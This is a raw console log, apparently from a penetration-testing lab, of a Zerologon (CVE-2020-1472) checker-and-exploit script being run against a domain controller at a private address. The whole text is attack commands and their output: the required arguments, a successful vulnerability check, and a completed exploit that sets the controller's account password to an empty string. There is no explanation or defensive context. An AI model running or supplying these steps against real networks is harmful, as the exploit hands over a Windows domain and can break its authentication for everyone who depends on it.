 D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>python3 cve-2020-1472-exploit.py
usage: cve-2020-1472-exploit.py [-h] -t DC_IP -n DC_NAME
cve-2020-1472-exploit.py: error: the following arguments are required: -t, -n
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>python3 cve-2020-1472-exploit.py -n masterpc -t 192.168.213.100
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\Zerologon-CVE-2020-1472-测试+攻击>